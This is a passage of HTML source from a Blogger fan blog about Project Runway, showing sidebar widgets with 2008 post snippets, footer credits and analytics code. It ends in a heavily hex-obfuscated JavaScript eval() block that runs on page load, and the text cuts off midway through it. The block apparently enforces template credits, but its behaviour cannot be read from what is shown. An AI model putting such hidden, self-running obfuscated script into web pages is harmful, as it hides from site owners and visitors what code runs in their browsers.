                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations, Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdjXQMuxuaTQzQaZx09Dmn8R7OvdCQ0vIHI0a37j5MN8p46peLfB-Bv4FbxTx7e3XHDIUZDZUtwGTVuZ6co69jJKSLpIJeJ0GEJ2cJr7h2MjYQWleFpriMDeY7gC-mQ8GI3ieTQ/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html'>Congratulations, Princess Puffysleeves!</a></div>
<div class='item-snippet'>&quot;Might as well face it, you&#39;re addicted to Puffysleeves, Christian!&quot; Boy, did she EVER live up to her nickname this week! Fun ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html' target='_blank'>
<img alt='Project Runway Season 5 Contestants' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQm75zX3E8DYy4aKS3_ZjhrPRMDBnAcB_ftXWRTLBy2u1ktYS3eJwwE8-84quTLF3HOdrWtgqSTPNEz_zdiuqYLURe3SQ_e_N35Y2rI4N-ymrT_yS_CATWC30qOCeXLEmt97UQg/s72-c/Blayne.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html'>Project Runway Season 5 Contestants</a></div>
<div class='item-snippet'>FINALLY. USA TODAY has the first glimpse at this coming season&#39;s crop of designers. &quot;From an aesthetic point of view, it is the mos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/on-couch.html' target='_blank'>
<img alt='On The Couch' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQFxaAki-RgOkmNsN-S1-SF8XpCRTcqtec6O4WOV4weFEpReyFUl9PNCFud72iaR0u6bOQhGI1Tykj1hvz-w83Z6OYBtWt3ug_d1ei9l_EdHgwL6STqllAuNgMult5i9z9IQZlg/s72-c/Jay&ThePRGBoys_Small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/on-couch.html'>On The Couch</a></div>
<div class='item-snippet'>In the 18 months since we started this blog, we have received more compliments than we ever could have imagined. Seriously. That&#39;s not f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x7